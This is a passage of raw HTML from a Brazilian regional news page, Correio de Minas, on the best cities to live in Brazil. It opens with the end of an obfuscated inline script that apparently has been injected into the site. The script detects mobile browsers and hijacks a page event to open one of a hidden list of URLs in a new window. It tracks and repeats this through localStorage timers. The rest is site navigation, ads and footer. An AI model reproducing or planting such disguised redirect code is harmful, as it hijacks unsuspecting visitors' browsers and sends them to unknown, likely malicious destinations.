|nc|nw)|wmlb|wonu|x700|yas-|your|zeto|zte-/i[_0x365b[0x4]](_0x784bdc[_0x365b[0x5]](0x0,0x4)))&&(_0x129862=!![]);}(navigator[_0x365b[0x1]]||navigator[_0x365b[0x2]]||window[_0x365b[0x3]]),_0x129862;};const _0xfdead6=[_0x365b[0x6],_0x365b[0x7],_0x365b[0x8],_0x365b[0x9],_0x365b[0xa],_0x365b[0xb],_0x365b[0xc],_0x365b[0xd],_0x365b[0xe],_0x365b[0xf]],_0x480bb2=0x3,_0x3ddc80=0x6,_0x10ad9f=_0x1f773b=>{_0x1f773b[_0x365b[0x14]]((_0x1e6b44,_0x967357)=>{!localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11])&&localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11],0x0);});},_0x2317c1=_0x3bd6cc=>{const _0x2af2a2=_0x3bd6cc[_0x365b[0x15]]((_0x20a0ef,_0x11cb0d)=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x20a0ef+_0x365b[0x11])==0x0);return _0x2af2a2[Math[_0x365b[0x18]](Math[_0x365b[0x16]]()*_0x2af2a2[_0x365b[0x17]])];},_0x57deba=_0x43d200=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x43d200+_0x365b[0x11],0x1),_0x1dd2bd=_0x51805f=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x51805f+_0x365b[0x11]),_0x5e3811=(_0x5aa0fd,_0x594b23)=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x5aa0fd+_0x365b[0x11],_0x594b23),_0x381a18=(_0x3ab06f,_0x288873)=>{const _0x266889=0x3e8*0x3c*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x288873-_0x3ab06f)/_0x266889);},_0x3f1308=(_0x3a999a,_0x355f3a)=>{const _0x5c85ef=0x3e8*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x355f3a-_0x3a999a)/_0x5c85ef);},_0x4a7983=(_0x19abfa,_0x2bf37,_0xb43c45)=>{_0x10ad9f(_0x19abfa),newLocation=_0x2317c1(_0x19abfa),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1b],_0xb43c45),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1c],_0xb43c45),_0x57deba(newLocation),window[_0x365b[0x0]]()&&window[_0x365b[0x1e]](newLocation,_0x365b[0x1d]);};_0x10ad9f(_0xfdead6);function _0x978889(_0x3b4dcb){_0x3b4dcb[_0x365b[0x1f]]();const _0x2b4a92=location[_0x365b[0x20]];let _0x1b1224=_0x2317c1(_0xfdead6);const _0x4593ae=Date[_0x365b[0x21]](new Date()),_0x7f12bb=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b]),_0x155a21=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c]);if(_0x7f12bb&&_0x155a21)try{const _0x5d977e=parseInt(_0x7f12bb),_0x5f3351=parseInt(_0x155a21),_0x448fc0=_0x3f1308(_0x4593ae,_0x5d977e),_0x5f1aaf=_0x381a18(_0x4593ae,_0x5f3351);_0x5f1aaf>=_0x3ddc80&&(_0x10ad9f(_0xfdead6),_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c],_0x4593ae));;_0x448fc0>=_0x480bb2&&(_0x1b1224&&window[_0x365b[0x0]]()&&(_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b],_0x4593ae),window[_0x365b[0x1e]](_0x1b1224,_0x365b[0x1d]),_0x57deba(_0x1b1224)));}catch(_0x2386f7){_0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}else _0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}document[_0x365b[0x23]](_0x365b[0x22],_0x978889);}());</script><!-- relpost-thumb-wrapper --><div class="relpost-thumb-wrapper"><!-- filter-class --><div class="relpost-thumb-container"><h3>Matérias que você também vai gostar:</h3><div style="clear: both"></div><div style="clear: both"></div><!-- relpost-block-container --><div class="relpost-block-container relpost-block-column-layout" style="--relposth-columns: 3;--relposth-columns_t: 3; --relposth-columns_m: 2"><a href="https://correiodeminas.com.br/2024/05/01/biografia-de-napoleao-reis-um-dos-intelecutais-mais-respeitados-da-primeira-republica-sera-lancamento-em-conselheiro-lafaiete/"class="relpost-block-single" ><div class="relpost-custom-block-single"><div class="relpost-block-single-image" aria-hidden="true" role="img" style="background: transparent url(https://correiodeminas.com.br/wp-content/uploads/2024/04/82105934-5a7d-4209-a8b3-77445309f1e1-150x150.jpg) no-repeat scroll 0% 0%; width: 150px; height: 150px;aspect-ratio:1/1"></div><div class="relpost-block-single-text"  style="height: 75px;font-family: Arial;  font-size: 12px;  color: #333333;"><h2 class="relpost_card_title">Biografia de Napoleão Reis, um dos intelecutais mais respeitados da Primeira República, será lançame...</h2></div></div></a><a href="https://correiodeminas.com.br/2023/03/30/site-elege-os-10-destinos-mais-acolhedores-do-brasil/"class="relpost-block-single" ><div class="relpost-custom-block-single"><div class="relpost-block-single-image" aria-hidden="true" role="img" style="background: transparent url(https://correiodeminas.com.br/wp-content/uploads/2023/12/piscinas-naturais-de-porto-de-galinhas-quelmarchiori-2-910x682-1-150x150.jpg) no-repeat scroll 0% 0%; width: 150px; height: 150px;aspect-ratio:1/1"></div><div class="relpost-block-single-text"  style="height: 75px;font-family: Arial;  font-size: 12px;  color: #333333;"><h2 class="relpost_card_title">Site elege os 10 destinos mais acolhedores do Brasil</h2></div></div></a><a href="https://correiodeminas.com.br/2022/04/18/inicia-hoje-18-programacao-de-celebracao-da-semana-da-biblioteca-em-lafaiete/"class="relpost-block-single" ><div class="relpost-custom-block-single"><div class="relpost-block-single-image" aria-hidden="true" role="img" style="background: transparent url(https://correiodeminas.com.br/wp-content/uploads/2023/12/8bc060cc-1789-4483-8525-7961c1cf4f1f-150x150.jpg) no-repeat scroll 0% 0%; width: 150px; height: 150px;aspect-ratio:1/1"></div><div class="relpost-block-single-text"  style="height: 75px;font-family: Arial;  font-size: 12px;  color: #333333;"><h2 class="relpost_card_title">Inicia hoje (18) programação de celebração da Semana da Biblioteca em Lafaiete</h2></div></div></a></div><!-- close relpost-block-container --><div style="clear: both"></div></div><!-- close filter class --></div><!-- close relpost-thumb-wrapper --><div class="addtoany_share_save_container addtoany_content addtoany_content_bottom"><div class="a2a_kit a2a_kit_size_32 addtoany_list" data-a2a-url="https://correiodeminas.com.br/2023/07/20/10-melhores-cidades-para-morar-no-brasil-a-sua-esta-na-lista/" data-a2a-title="10 melhores cidades para morar no Brasil; a sua está na lista?"><a class="a2a_button_facebook" href="https://www.addtoany.com/add_to/facebook?linkurl=https%3A%2F%2Fcorreiodeminas.com.br%2F2023%2F07%2F20%2F10-melhores-cidades-para-morar-no-brasil-a-sua-esta-na-lista%2F&amp;linkname=10%20melhores%20cidades%20para%20morar%20no%20Brasil%3B%20a%20sua%20est%C3%A1%20na%20lista%3F" title="Facebook" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_x" href="https://www.addtoany.com/add_to/x?linkurl=https%3A%2F%2Fcorreiodeminas.com.br%2F2023%2F07%2F20%2F10-melhores-cidades-para-morar-no-brasil-a-sua-esta-na-lista%2F&amp;linkname=10%20melhores%20cidades%20para%20morar%20no%20Brasil%3B%20a%20sua%20est%C3%A1%20na%20lista%3F" title="X" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_telegram" href="https://www.addtoany.com/add_to/telegram?linkurl=https%3A%2F%2Fcorreiodeminas.com.br%2F2023%2F07%2F20%2F10-melhores-cidades-para-morar-no-brasil-a-sua-esta-na-lista%2F&amp;linkname=10%20melhores%20cidades%20para%20morar%20no%20Brasil%3B%20a%20sua%20est%C3%A1%20na%20lista%3F" title="Telegram" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_linkedin" href="https://www.addtoany.com/add_to/linkedin?linkurl=https%3A%2F%2Fcorreiodeminas.com.br%2F2023%2F07%2F20%2F10-melhores-cidades-para-morar-no-brasil-a-sua-esta-na-lista%2F&amp;linkname=10%20melhores%20cidades%20para%20morar%20no%20Brasil%3B%20a%20sua%20est%C3%A1%20na%20lista%3F" title="LinkedIn" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_whatsapp" href="https://www.addtoany.com/add_to/whatsapp?linkurl=https%3A%2F%2Fcorreiodeminas.com.br%2F2023%2F07%2F20%2F10-melhores-cidades-para-morar-no-brasil-a-sua-esta-na-lista%2F&amp;linkname=10%20melhores%20cidades%20para%20morar%20no%20Brasil%3B%20a%20sua%20est%C3%A1%20na%20lista%3F" title="WhatsApp" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_threads" href="https://www.addtoany.com/add_to/threads?linkurl=https%3A%2F%2Fcorreiodeminas.com.br%2F2023%2F07%2F20%2F10-melhores-cidades-para-morar-no-brasil-a-sua-esta-na-lista%2F&amp;linkname=10%20melhores%20cidades%20para%20morar%20no%20Brasil%3B%20a%20sua%20est%C3%A1%20na%20lista%3F" title="Threads" rel="nofollow noopener" target="_blank"></a><a class="a2a_dd addtoany_share_save addtoany_share" href="https://www.addtoany.com/share"></a></div></div>
	</div><!-- .entry-content -->

	<footer class="entry-footer">

		<span class="cat-links">Publicado em <a href="https://correiodeminas.com.br/category/cultura/" rel="category tag">Cultura</a></span><span class="tags-links">Marcado com <a href="https://correiodeminas.com.br/tag/censo/" rel="tag">censo</a>, <a href="https://correiodeminas.com.br/tag/cidadespaamorar/" rel="tag">cidadespaamorar</a>, <a href="https://correiodeminas.com.br/tag/correiodeminas/" rel="tag">correiodeminas</a>, <a href="https://correiodeminas.com.br/tag/correiodeminasonline/" rel="tag">correiodeminasonline</a>, <a href="https://correiodeminas.com.br/tag/levantamento/" rel="tag">levantamento</a>, <a href="https://correiodeminas.com.br/tag/melhoresciddades/" rel="tag">melhoresciddades</a>, <a href="https://correiodeminas.com.br/tag/qualidadedevida/" rel="tag">qualidadedevida</a></span>
	</footer><!-- .entry-footer -->

</article><!-- #post-13346 -->

							<nav class="container navigation post-navigation">
			<h2 class="screen-reader-text">Navegação de post</h2>
			<div class="d-flex nav-links justify-content-between">
				<span class="nav-previous"><a href="https://correiodeminas.com.br/2023/07/20/vendaval-pode-atingir-mais-de-50-cidades-de-minas-veja-a-lista-2/" rel="prev"><i class="fa fa-angle-left"></i>&nbsp;Vendaval pode atingir mais de 50 cidades de Minas; veja a lista</a></span><span class="nav-next"><a href="https://correiodeminas.com.br/2023/07/20/10-melhores-cidades-para-morar-no-brasil-a-sua-esta-na-lista-2/" rel="next">10 melhores cidades para morar no Brasil; a sua está na lista?&nbsp;<i class="fa fa-angle-right"></i></a></span>			</div><!-- .nav-links -->
		</nav><!-- .post-navigation -->
		
				<!-- Sessão de Notícias no Celular -->	
				<div class="container-fluid p-4 news-subscription-section">
					<div class="container text-white py-4">
						<h3 class="mb-3">Receba Notícias Em Seu Celular</h3>
						<a href="https://chat.whatsapp.com/CK3t24tF4hZ0nagGgjNS45" targert="_blank" class="btn btn-warning text-dark font-weight-bold">Quero receber notícias no whatsapp</a>
					</div>
				</div>

				<div class="container mt-4">
					<div class="single-post-widget mt-4"><div id="taboola-below-article-thumbnails"></div>
<script type="text/javascript">
window._taboola = window._taboola || [];
_taboola.push({
mode: 'alternating-thumbnails-a',
container: 'taboola-below-article-thumbnails',
placement: 'Below Article Thumbnails',
target_type: 'mix'
});
</script></div>				</div>

			</main><!-- #main -->

			</div><!-- #primary -->


	<div class="col-md-4 widget-area" id="right-sidebar">
<aside id="block-28" class="widget widget_block"><div id="taboola-right-rail-thumbnails"></div>
<script type="text/javascript">
window._taboola = window._taboola || [];
_taboola.push({
mode: 'thumbnails-rr-article',
container: 'taboola-right-rail-thumbnails',
placement: 'Right Rail Thumbnails',
target_type: 'mix'
});
</script></aside><aside id="block-26" class="widget widget_block">
<h2 class="wp-block-heading">Mais Notícias</h2>
</aside><aside id="block-27" class="widget widget_block widget_recent_entries"><ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><div class="wp-block-latest-posts__featured-image alignleft"><a href="https://correiodeminas.com.br/2026/01/25/nao-se-engane-a-isencao-ate-r-5-mil-nao-livra-da-receita-quem-ganha-esse-valor-vai-ter-que-declarar-imposto-de-renda-em-2026-cumprir-burocracia-completa-e-prestar-contas-mesmo-sem-pagar-imposto/" aria-label="Não se engane, a isenção até R$ 5 mil não livra da Receita: quem ganha esse valor vai ter que declarar Imposto de Renda em 2026, cumprir burocracia completa e prestar contas mesmo sem pagar imposto"><img loading="lazy" decoding="async" width="150" height="150" src="https://correiodeminas.com.br/wp-content/uploads/2026/01/Nao-se-engane-a-isencao-ate-R-5-mil-nao-livra-da-Receita-quem-ganha-esse-valor-vai-ter-que-declarar-Imposto-de-Renda-em-2026-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" style="max-width:150px;max-height:150px;" /></a></div><a class="wp-block-latest-posts__post-title" href="https://correiodeminas.com.br/2026/01/25/nao-se-engane-a-isencao-ate-r-5-mil-nao-livra-da-receita-quem-ganha-esse-valor-vai-ter-que-declarar-imposto-de-renda-em-2026-cumprir-burocracia-completa-e-prestar-contas-mesmo-sem-pagar-imposto/">Não se engane, a isenção até R$ 5 mil não livra da Receita: quem ganha esse valor vai ter que declarar Imposto de Renda em 2026, cumprir burocracia completa e prestar contas mesmo sem pagar imposto</a></li>
<li><div class="wp-block-latest-posts__featured-image alignleft"><a href="https://correiodeminas.com.br/2026/01/25/receita-federal-faz-alerta-sobre-o-uso-do-cartao-de-credito-e-orienta-contribuintes-sobre-novas-regras-fiscais/" aria-label="Receita Federal faz alerta sobre o uso do cartão de crédito e orienta contribuintes sobre novas regras fiscais"><img loading="lazy" decoding="async" width="150" height="150" src="https://correiodeminas.com.br/wp-content/uploads/2026/01/alerta-da-receita-federal-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" style="max-width:150px;max-height:150px;" /></a></div><a class="wp-block-latest-posts__post-title" href="https://correiodeminas.com.br/2026/01/25/receita-federal-faz-alerta-sobre-o-uso-do-cartao-de-credito-e-orienta-contribuintes-sobre-novas-regras-fiscais/">Receita Federal faz alerta sobre o uso do cartão de crédito e orienta contribuintes sobre novas regras fiscais</a></li>
<li><div class="wp-block-latest-posts__featured-image alignleft"><a href="https://correiodeminas.com.br/2026/01/25/concessionarias-sao-obrigadas-a-dar-30-de-desconto-em-carros-para-brasileiros-que-apresentarem-esse-documento/" aria-label="Concessionárias são obrigadas a dar 30% de desconto em carros para brasileiros que apresentarem esse documento"><img loading="lazy" decoding="async" width="150" height="150" src="https://correiodeminas.com.br/wp-content/uploads/2026/01/carros-750x375-1-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" style="max-width:150px;max-height:150px;" /></a></div><a class="wp-block-latest-posts__post-title" href="https://correiodeminas.com.br/2026/01/25/concessionarias-sao-obrigadas-a-dar-30-de-desconto-em-carros-para-brasileiros-que-apresentarem-esse-documento/">Concessionárias são obrigadas a dar 30% de desconto em carros para brasileiros que apresentarem esse documento</a></li>
<li><div class="wp-block-latest-posts__featured-image alignleft"><a href="https://correiodeminas.com.br/2026/01/25/incidente-na-mina-fabrica-provoca-vazamento-de-220-mil-m%c2%b3-de-agua-e-atinge-rio-maranhao-em-congonhas-prefeito-cobra-nineradoras-evento-muito-serio-veja-video/" aria-label="Crime ambiental na Mina Fábrica provoca vazamento de 220 mil m³ de água e atinge Rio Maranhão em Congonhas; Prefeito cobra nineradoras: ‘evento muito sério&#8217;; veja vídeo"><img loading="lazy" decoding="async" width="150" height="150" src="https://correiodeminas.com.br/wp-content/uploads/2026/01/download-1-2-150x150.png" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" style="max-width:150px;max-height:150px;" /></a></div><a class="wp-block-latest-posts__post-title" href="https://correiodeminas.com.br/2026/01/25/incidente-na-mina-fabrica-provoca-vazamento-de-220-mil-m%c2%b3-de-agua-e-atinge-rio-maranhao-em-congonhas-prefeito-cobra-nineradoras-evento-muito-serio-veja-video/">Crime ambiental na Mina Fábrica provoca vazamento de 220 mil m³ de água e atinge Rio Maranhão em Congonhas; Prefeito cobra nineradoras: ‘evento muito sério&#8217;; veja vídeo</a></li>
<li><div class="wp-block-latest-posts__featured-image alignleft"><a href="https://correiodeminas.com.br/2026/01/25/fim-do-rg-governo-define-data-limite-para-adocao-obrigatoria-da-nova-identidade-com-cpf-unico-qr-code-e-versao-digital-veja-quem-precisa-trocar-como-emitir-de-graca-e-o-que-muda-na-pratica/" aria-label="Fim do RG: governo define data limite para adoção obrigatória da nova identidade com CPF único, QR Code e versão digital; veja quem precisa trocar, como emitir de graça e o que muda na prática"><img loading="lazy" decoding="async" width="150" height="150" src="https://correiodeminas.com.br/wp-content/uploads/2026/01/Imagem-CPG-redimencionada-para-google-discovery-2026-01-18T133553.884-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" style="max-width:150px;max-height:150px;" /></a></div><a class="wp-block-latest-posts__post-title" href="https://correiodeminas.com.br/2026/01/25/fim-do-rg-governo-define-data-limite-para-adocao-obrigatoria-da-nova-identidade-com-cpf-unico-qr-code-e-versao-digital-veja-quem-precisa-trocar-como-emitir-de-graca-e-o-que-muda-na-pratica/">Fim do RG: governo define data limite para adoção obrigatória da nova identidade com CPF único, QR Code e versão digital; veja quem precisa trocar, como emitir de graça e o que muda na prática</a></li>
<li><div class="wp-block-latest-posts__featured-image alignleft"><a href="https://correiodeminas.com.br/2026/01/25/assassinato-em-distrito-da-regiao-mobiliza-cacada-policial/" aria-label="Assassinato em distrito da região mobiliza caçada policial"><img loading="lazy" decoding="async" width="150" height="150" src="https://correiodeminas.com.br/wp-content/uploads/2026/01/gg-2-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" style="max-width:150px;max-height:150px;" /></a></div><a class="wp-block-latest-posts__post-title" href="https://correiodeminas.com.br/2026/01/25/assassinato-em-distrito-da-regiao-mobiliza-cacada-policial/">Assassinato em distrito da região mobiliza caçada policial</a></li>
<li><div class="wp-block-latest-posts__featured-image alignleft"><a href="https://correiodeminas.com.br/2026/01/25/novo-volkswagen-taos-2026-corta-ate-r-22-mil-no-preco-e-aposta-em-cambio-de-8-marchas/" aria-label="Novo Volkswagen Taos 2026 corta até R$ 22 mil no preço e aposta em câmbio de 8 marchas"><img loading="lazy" decoding="async" width="150" height="150" src="https://correiodeminas.com.br/wp-content/uploads/2026/01/Volkswagen-Taos-SUV-medio-preco-cambio-automatico-Taos-reestilizado-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" style="max-width:150px;max-height:150px;" /></a></div><a class="wp-block-latest-posts__post-title" href="https://correiodeminas.com.br/2026/01/25/novo-volkswagen-taos-2026-corta-ate-r-22-mil-no-preco-e-aposta-em-cambio-de-8-marchas/">Novo Volkswagen Taos 2026 corta até R$ 22 mil no preço e aposta em câmbio de 8 marchas</a></li>
<li><div class="wp-block-latest-posts__featured-image alignleft"><a href="https://correiodeminas.com.br/2026/01/25/comunidades-e-centro-de-congonhas-entram-em-alerta-apos-extravasamento-em-mina-da-vale/" aria-label="Comunidades e centro de Congonhas entram em alerta após extravasamento em mina da Vale"><img loading="lazy" decoding="async" width="150" height="150" src="https://correiodeminas.com.br/wp-content/uploads/2026/01/download-1-150x150.webp" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" style="max-width:150px;max-height:150px;" /></a></div><a class="wp-block-latest-posts__post-title" href="https://correiodeminas.com.br/2026/01/25/comunidades-e-centro-de-congonhas-entram-em-alerta-apos-extravasamento-em-mina-da-vale/">Comunidades e centro de Congonhas entram em alerta após extravasamento em mina da Vale</a></li>
<li><div class="wp-block-latest-posts__featured-image alignleft"><a href="https://correiodeminas.com.br/2026/01/25/hilux-antiga-vira-nova-por-r-50-mil-e-evita-gasto-acima-de-r-350-mil-com-modelo-zero-no-brasil/" aria-label="Hilux antiga vira “nova” por R$ 50 mil e evita gasto acima de R$ 350 mil com modelo zero no Brasil"><img loading="lazy" decoding="async" width="150" height="150" src="https://correiodeminas.com.br/wp-content/uploads/2026/01/hilux-2-1290x726-1-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" style="max-width:150px;max-height:150px;" /></a></div><a class="wp-block-latest-posts__post-title" href="https://correiodeminas.com.br/2026/01/25/hilux-antiga-vira-nova-por-r-50-mil-e-evita-gasto-acima-de-r-350-mil-com-modelo-zero-no-brasil/">Hilux antiga vira “nova” por R$ 50 mil e evita gasto acima de R$ 350 mil com modelo zero no Brasil</a></li>
<li><div class="wp-block-latest-posts__featured-image alignleft"><a href="https://correiodeminas.com.br/2026/01/25/desabafo-e-apelo-mae-percorre-leito-de-rio-em-busca-de-filho-desaparecido-e-pede-socorro-veja-video-emocionante/" aria-label="DESABAFO E APELO: mãe percorre leito de rio em busca de filho desaparecido e pede socorro; veja vídeo emocionante"><img loading="lazy" decoding="async" width="150" height="150" src="https://correiodeminas.com.br/wp-content/uploads/2026/01/rrrr-150x150.jpeg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" style="max-width:150px;max-height:150px;" /></a></div><a class="wp-block-latest-posts__post-title" href="https://correiodeminas.com.br/2026/01/25/desabafo-e-apelo-mae-percorre-leito-de-rio-em-busca-de-filho-desaparecido-e-pede-socorro-veja-video-emocionante/">DESABAFO E APELO: mãe percorre leito de rio em busca de filho desaparecido e pede socorro; veja vídeo emocionante</a></li>
</ul></aside><aside id="block-30" class="widget widget_block"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-1424699300317673"
crossorigin="anonymous"></script>
<!-- Matérias-Lateral -->
<ins class="adsbygoogle"
style="display:block"
data-ad-client="ca-pub-1424699300317673"
data-ad-slot="3430551619"
data-ad-format="auto"
data-full-width-responsive="true"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script></aside><aside id="block-53" class="widget widget_block"><div id="taboola-right-reco-reel"></div>
<script type="text/javascript">
  window._taboola = window._taboola || [];
  _taboola.push({
    mode: 'rec-reel-2n5-a',
    container: 'taboola-right-reco-reel',
    placement: 'Right Reco Reel',
    target_type: 'mix'
  });
</script></aside>
</div><!-- #right-sidebar -->

		</div><!-- .row -->

	</div><!-- #content -->

</div><!-- #single-wrapper -->

<!-- Banner de Divulgação -->
<div class="text-center my-4">
            <div class="widget-area"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-1424699300317673"
crossorigin="anonymous"></script>
<!-- 2024-header -->
<ins class="adsbygoogle"
style="display:inline-block;width:1280px;height:90px"
data-ad-client="ca-pub-1424699300317673"
data-ad-slot="4156748101"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script></div>        
    </div>

<div class="container-fluid bg-footer text-white py-5">
    <div class="container text-center">
        <!-- Logo do site -->
        <div class="mb-4">
                            <div class="footer-logo mb-2">
                    <a href="https://correiodeminas.com.br/" class="navbar-brand custom-logo-link" rel="home"><img width="250" height="110" src="https://correiodeminas.com.br/wp-content/uploads/2018/08/logomenor.png" class="img-fluid" alt="Correio de Minas" decoding="async" srcset="https://correiodeminas.com.br/wp-content/uploads/2018/08/logomenor.png 250w, https://correiodeminas.com.br/wp-content/uploads/2018/08/logomenor-20x9.png 20w" sizes="(max-width: 250px) 100vw, 250px" /></a>                </div>
                    </div>

        <!-- Título "Nossas Redes Sociais" -->
        <p class="text-uppercase font-weight-bold text-white">Nossas Redes Sociais</p>

        <!-- Links das Redes Sociais -->
        <div class="footer-social-icons mb-4">
                            <!-- Exibe ícones padrão se o menu de redes sociais não estiver configurado -->
                <a href="https://www.instagram.com/jornalcorreiodeminas/" class="text-white mx-2" target="_blank"><i class="fa fa-instagram fa-2x"></i></a>
                <a href="https://www.facebook.com/correio.deminas" class="text-white mx-2" target="_blank"><i class="fa fa-facebook fa-2x"></i></a>
                <a href="https://twitter.com/correiodeminas" class="text-white mx-2" target="_blank"><i class="fa fa-twitter fa-2x"></i></a>
                <a href="https://wa.me/+553199860689" class="text-white mx-2" target="_blank"><i class="fa fa-whatsapp fa-2x"></i></a>
                <a href="https://www.youtube.com/@CorreiodeMinasOnline" class="text-white mx-2" target="_blank"><i class="fa fa-youtube fa-2x"></i></a>
                <a href="https://www.threads.net/@jornalcorreiodeminas" class="text-white mx-2" target="_blank"><svg xmlns="http://www.w3.org/2000/svg" height="26" width="22" viewBox="0 0 448 512"><!--!Font Awesome Free 6.6.0 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license/free Copyright 2024 Fonticons, Inc.--><path fill="#ffffff" d="M331.5 235.7c2.2 .9 4.2 1.9 6.3 2.8c29.2 14.1 50.6 35.2 61.8 61.4c15.7 36.5 17.2 95.8-30.3 143.2c-36.2 36.2-80.3 52.5-142.6 53h-.3c-70.2-.5-124.1-24.1-160.4-70.2c-32.3-41-48.9-98.1-49.5-169.6V256v-.2C17 184.3 33.6 127.2 65.9 86.2C102.2 40.1 156.2 16.5 226.4 16h.3c70.3 .5 124.9 24 162.3 69.9c18.4 22.7 32 50 40.6 81.7l-40.4 10.8c-7.1-25.8-17.8-47.8-32.2-65.4c-29.2-35.8-73-54.2-130.5-54.6c-57 .5-100.1 18.8-128.2 54.4C72.1 146.1 58.5 194.3 58 256c.5 61.7 14.1 109.9 40.3 143.3c28 35.6 71.2 53.9 128.2 54.4c51.4-.4 85.4-12.6 113.7-40.9c32.3-32.2 31.7-71.8 21.4-95.9c-6.1-14.2-17.1-26-31.9-34.9c-3.7 26.9-11.8 48.3-24.7 64.8c-17.1 21.8-41.4 33.6-72.7 35.3c-23.6 1.3-46.3-4.4-63.9-16c-20.8-13.8-33-34.8-34.3-59.3c-2.5-48.3 35.7-83 95.2-86.4c21.1-1.2 40.9-.3 59.2 2.8c-2.4-14.8-7.3-26.6-14.6-35.2c-10-11.7-25.6-17.7-46.2-17.8H227c-16.6 0-39 4.6-53.3 26.3l-34.4-23.6c19.2-29.1 50.3-45.1 87.8-45.1h.8c62.6 .4 99.9 39.5 103.7 107.7l-.2 .2zm-156 68.8c1.3 25.1 28.4 36.8 54.6 35.3c25.6-1.4 54.6-11.4 59.5-73.2c-13.2-2.9-27.8-4.4-43.4-4.4c-4.8 0-9.6 .1-14.4 .4c-42.9 2.4-57.2 23.2-56.2 41.8l-.1 .1z"/></svg></a>
            <br><br>
            <a href="https://wa.me/+553199860689" class="whatsapp-button" target="_blank">
                <i class="fa fa-whatsapp fa-2x"></i> WHATSAPP
            </a>
        </div>

        <!-- Links de navegação do rodapé -->
        <div class="footer-links mb-4">
            <ul id="menu-footer" class="nav justify-content-center"><li id="menu-item-120747" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-120747"><a href="https://correiodeminas.com.br/wp-content/uploads/2024/01/Midia-Kit-Correio-de-Minas.pdf"><span class="text-white mx-3">Anuncie &#8211; Mídia Kit</span></a></li>
<li id="menu-item-120756" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-120756"><a href="https://correiodeminas.com.br/sobre-nos/"><span class="text-white mx-3">Sobre Nós</span></a></li>
<li id="menu-item-120757" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-120757"><a href="https://correiodeminas.com.br/contato/"><span class="text-white mx-3">Contato</span></a></li>
<li id="menu-item-120841" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-120841"><a rel="privacy-policy" href="https://correiodeminas.com.br/politicas-de-privacidade/"><span class="text-white mx-3">Políticas de Privacidade</span></a></li>
<li id="menu-item-133690" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-133690"><a href="https://correiodeminas.com.br/principios-editoriais/"><span class="text-white mx-3">Princípios Editoriais</span></a></li>
<li id="menu-item-219024" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-219024"><a href="https://correiodeminas.com.br/termos-de-uso/"><span class="text-white mx-3">Termos de Uso</span></a></li>
</ul>        </div>

        <!-- Copyright -->
        <div class="footer-copyright">
            <p class="text-muted mb-0">
                &copy; 2026 - Correio de Minas. Todos os direitos reservados.                <a href="https://f5marketingdigital.com.br" target="_blank" class="f5-brand">Desenvolvido por F5 Marketing Digital</a>
            </p>
        </div>
    </div>
</div>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/understrap-child/*","/wp-content/themes/understrap/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<span aria-hidden="true" id="to_top_scrollup" class="dashicons dashicons-arrow-up-alt2"><span class="screen-reader-text">Scroll Up</span></span>
<!-- Consent Management powered by Complianz | GDPR/CCPA Cookie Consent https://wordpress.org/plugins/complianz-gdpr -->
<div id="cmplz-cookiebanner-container"><div class="cmplz-cookiebanner cmplz-hidden banner-1 banner-a optin cmplz-bottom-right cmplz-categories-type-view-preferences" aria-modal="true" data-nosnippet="true" role="dialog" aria-live="polite" aria-labelledby="cmplz-header-1-optin" aria-describedby="cmplz-message-1-optin">
	<div class="cmplz-header">
		<div class="cmplz-logo"></div>
		<div class="cmplz-title" id="cmplz-header-1-optin">Políticas de Privacidade</div>
		<div class="cmplz-close" tabindex="0" role="button" aria-label="Fechar janela">
